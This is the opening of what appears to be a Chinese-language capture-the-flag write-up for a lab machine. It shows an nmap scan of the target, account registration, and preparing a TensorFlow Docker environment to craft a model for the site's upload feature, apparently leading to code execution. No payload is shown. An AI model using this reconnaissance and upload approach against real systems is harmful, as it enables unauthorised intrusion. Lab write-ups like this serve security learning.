nmap -sU --top-ports 20 -Pn 10.10.11.74
边界突破
- 尝试注册一个账号
- 尝试登录

- 登录成功后直接让上传一个模型了,那这玩意没人研究过啊,先把requirements、Dockerfile下载到本地

- 查看这两个文件内容

- 稍微总结一下:
1.需要Python3.8
2.下载一个名字巨长的.whl文件
3.通过pip3.8安装该文件
- 修改dockerfile文件,让它走代理端口
FROM python:3.8-slim
ENV HTTP_PROXY=http://192.168.52.1:7890
WORKDIR /codeRUN apt-get update && \apt-get install -y curl && \curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \rm -rf /var/lib/apt/lists/*RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whlENTRYPOINT ["/bin/bash"]
